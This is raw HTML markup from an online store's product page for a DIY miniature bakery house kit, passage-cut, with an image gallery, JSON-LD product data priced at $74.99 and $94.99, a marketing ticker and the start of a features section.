  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601313450"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-902521.jpg?v=1716276284&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392600723626"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-907134.jpg?v=1716276284&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392600690858"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-401519.jpg?v=1712069302&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392600756394"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-886719.jpg?v=1712069302&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392600789162"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656954.jpg?v=1712069303&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392600821930"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-783606.jpg?v=1712069303&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392600920234"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-4732379.png?v=1762340561&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34019656073386"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-114719.jpg?v=1762271563&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392600953002"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6081564.png?v=1762340560&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34019656040618"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-443911.jpg?v=1762271563&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601018538"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-6668357.png?v=1762340561&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34019670327466"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601051306"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601084074"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601116842"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601182378"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601215146"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-8554795.png?v=1762340561&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34019670294698"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&width=1100 1100w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&width=1445 1445w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&width=1680 1680w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695 1680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-893315.jpg?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601247914"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-656825.jpg?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601280682"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&width=550 550w,//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695 971w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695&width=1445"
    alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30392601346218"
  ></div>
  </div>
</product-modal>


  

<script src="//diyative.com/cdn/shop/t/10/assets/product-modal.js?v=52128055760098790431758730448" defer="defer"></script>
    <script src="//diyative.com/cdn/shop/t/10/assets/media-gallery.js?v=21621056841727037201758730448" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17765696471210__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17765696471210__main"]') ||
        document.querySelector('variant-selects[data-section="template--17765696471210__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17765696471210__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17765696471210__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Becka's Baking House DIY Miniature House Kit",
      "url": "https:\/\/diyative.com\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit",
      "image": [
          "https:\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695\u0026width=1920"
        ],
      "description": "\n\n\n\nIntroducing Becka's Baking House DIY Miniature House Kit, where the charm of a vintage bakery awaits in miniature form. Crafted with warm wooden accents, it exudes nostalgia and tranquility. Inside, discover a delightful array of miniature bread, cakes, and desserts awaiting imaginary customers. Every detail, from décor to cakes, promises a sweet surprise. With all pieces and tools provided, assembling this masterpiece is a breeze for DIY enthusiasts of all levels. Immerse yourself in the world of miniature baking with Becka's Baking House, where the only limit is your imagination.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "DIYative™"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 74.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/diyative.com\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit?variant=45718509584554"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/diyative.com\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit?variant=45718509617322"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17765696471210__horizontal_ticker_mYWmDK" class="shopify-section"><style data-shopify>.section-template--17765696471210__horizontal_ticker_mYWmDK-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--17765696471210__horizontal_ticker_mYWmDK .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765696471210__horizontal_ticker_mYWmDK-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--17765696471210__horizontal_ticker_mYWmDK .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--17765696471210__horizontal_ticker_mYWmDK.color-custom {
    --color-background: 253, 208, 3;
    --gradient-background: #fdd003;
    --color-foreground: 18, 18, 18;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--17765696471210__horizontal_ticker_mYWmDK color-custom gradient section-template--17765696471210__horizontal_ticker_mYWmDK-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            Premium Quality Materials
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Perfect for All Ages
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Worldwide Shipping
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Boosts Creativity & Focus
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Reusable & Eco-Friendly
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Premium Quality Materials
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Perfect for All Ages
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Worldwide Shipping
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Boosts Creativity & Focus
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Reusable & Eco-Friendly
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--17765696471210__multicolumn_Rixqx6" class="shopify-section section"><style data-shopify>.section-template--17765696471210__multicolumn_Rixqx6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17765696471210__multicolumn_Rixqx6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17765696471210__multicolumn_Rixqx6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17765696471210__multicolumn_Rixqx6.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17765696471210__multicolumn_Rixqx6 color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17765696471210__multicolumn_Rixqx6-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1 title-with-highlight" style='--hightlight-color:#98641e'>
          <strong>Build Your Own Mini Baking House</strong>
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765696471210__multicolumn_Rixqx6 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-622243_8944c4b2-4e46-4444-84bc-2a314e2a5a56.jpg?v=1760361083&amp;width=1420" alt="Close-up of hands holding a brown puzzle piece against a wooden background" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-622243_8944c4b2-4e46-4444-84bc-2a314e2a5a56.jpg?v=1760361083&amp;width=275 275w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-622243_8944c4b2-4e46-4444-84bc-2a314e2a5a56.jpg?v=1760361083&amp;width=550 550w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-622243_8944c4b2-4e46-4444-84bc-2a314e2a5a56.jpg?v=1760361083&amp;width=710 710w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-622243_8944c4b2-4e46-4444-84bc-2a314e2a5a56.jpg?v=1760361083&amp;width=1420 1420w" width="1420" height="1418" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>Easy Assembly Design</h3><div class="rte"><p>With the new upgraded insertion design, the whole assembly process is easy and smooth.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17765696471210__multicolumn_Rixqx6 gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
